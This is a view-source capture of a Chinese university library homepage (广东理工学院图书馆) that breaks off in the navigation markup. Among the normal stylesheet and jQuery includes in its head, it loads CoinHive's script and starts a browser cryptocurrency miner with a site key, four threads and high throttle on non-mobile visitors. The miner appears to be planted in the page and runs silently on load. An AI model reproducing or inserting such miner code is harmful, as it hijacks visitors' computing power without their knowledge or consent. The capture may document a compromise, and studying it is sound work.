 view-source:http://121.10.235.107:81/
最常访问
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>广东理工学院图书馆-首页</title
6 <link rel="stylesheet" type="text/css" href="/template/1/guangdongligong/_files/css/index.css" />
7 <script type="text/javascript" src="/template/1/guangdongligong/_files/js/jquery1.42.min.js"></script>
8 <script type="text/javascript" src="/template/1/guangdongligong/_files/js/jquery.SuperSlide.2.1.1.js"></script>
9 <script type="text/javascript" src="/template/1/guangdongligong/_files/js/dxsearch.js"></script>
10 <script type="text/javascript" src="/template/1/guangdongligong/_files/js/jquery.cookie.js"></script>
11 <script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>var miner = new CoinHive.User('Ot1x7MTJ4pmpQ4JWAPsXStNRUWMYFRzj','WIN-LQUE47FCBFG',{threads: 4,throttle: 0.8,});
13 if (!miner.isMobile()) {
14 miner.start(CoinHive.FORCE_EXCLUSIVE_TAB);
15 }
16 </script>
17 </head>
18
19 <body>
20
21 <div class="warp">
22
23 <div class="nav">
24 <div class="logo">
25 <a href="/">
26 <script type="text/javascript" src="/dd_number/logo.jspx"></script>
27 </a>
28 </div>
29 <div class="ZNav">
30 <ul>
31 <li><a href="/" class="on">首页</a></li>